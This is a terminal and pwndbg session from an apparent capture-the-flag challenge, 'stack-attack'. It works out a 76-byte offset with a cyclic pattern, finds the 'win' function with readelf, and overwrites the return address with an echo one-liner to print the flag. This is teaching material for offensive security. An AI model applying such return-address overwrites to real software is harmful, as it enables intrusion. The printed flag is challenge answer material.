 Starting program: /home/test/Desktop/CatchTheFutoor/challenges/PWN/stack-attack/build/stack-attack
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaa
b
Program received signal SIGSEGV, Segmentation fault.
0x61616174 in ?? ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS / show-flags off / show-compact-regs off ]
*EAX  0x1
*EBX  0x61616172 ('raaa')
*ECX  0x20
*EDX  0xffffd1e0 ◂— 'aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaaya
aazaabbaabcaabdaabeaab'
*EDI  0xf7ffcb80 (_rtld_global_ro) ◂— 0x0
*ESI  0x804bf04 (__do_global_dtors_aux_fini_array_entry) —▸ 0x8049160 (__do_global_dtors_aux) ◂— 0xfb1e0ff3
*EBP  0x61616173 ('saaa')
*ESP  0xffffd230 ◂— 'uaaavaaawaaaxaaayaaazaabbaabcaabdaabeaab'
*EIP  0x61616174 ('taaa')
[ DISASM / i386 / set emulate on ]
Invalid address 0x61616174
[ STACK ]
00:0000│ esp 0xffffd230 ◂— 'uaaavaaawaaaxaaayaaazaabbaabcaabdaabeaab'
01:0004│     0xffffd234 ◂— 'vaaawaaaxaaayaaazaabbaabcaabdaabeaab'
02:0008│     0xffffd238 ◂— 'waaaxaaayaaazaabbaabcaabdaabeaab'
03:000c│     0xffffd23c ◂— 'xaaayaaazaabbaabcaabdaabeaab'
04:0010│     0xffffd240 ◂— 'yaaazaabbaabcaabdaabeaab'
05:0014│     0xffffd244 ◂— 'zaabbaabcaabdaabeaab'
06:0018│     0xffffd248 ◂— 'baabcaabdaabeaab'
07:001c│     0xffffd24c ◂— 'caabdaabeaab'
[ BACKTRACE ]
► 0 0x61616174
1 0x61616175
2 0x61616176
3 0x61616177
4 0x61616178
5 0x61616179
6 0x6261617a
7 0x62616162
pwndbg>
test@debian:~/Desktop/CatchTheFutoor/challenges/PWN/stack-attack/build$ readelf -s stack-attack | grep "win"
31: 08049196    43 FUNC    GLOBAL DEFAULT   13 win
test@debian:~/Desktop/CatchTheFutoor/challenges/PWN/stack-attack/build$
test@debian:~/Desktop/CatchTheFutoor/challenges/PWN/stack-attack/build$ echo -e "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x96\x91\x04\x08" | ./stack-attack
4TT3CK_TH3_5T4CK
Segmentation fault
test@debian:~/Desktop/CatchTheFutoor/challenges/PWN/stack-attack/build$
test@debian:~$ python3
Python 3.11.2 (main, Mar 13 2023, 12:18:29) [GCC 12.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from pwn import *
>>> len(cyclic(cyclic_find(0x61616174)))
76
>>>